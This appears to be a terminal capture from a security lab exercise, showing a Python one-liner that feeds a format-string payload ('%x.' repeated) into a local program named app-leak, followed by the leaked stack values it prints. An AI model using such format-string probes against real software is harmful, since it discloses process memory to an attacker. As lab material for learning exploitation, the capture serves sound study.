 ┌──(penguin㉿penguin)-[~/Desktop/Lab4-resource]
└─$ python -c 'print("%x."*29)' | ./app-leak
00000001.22222222.ffffffff.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
ff911c90.f7ff6c08.ff911d00.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78
78252e.2e7825.13.f7fbb400.f7c216ac.ffffffff.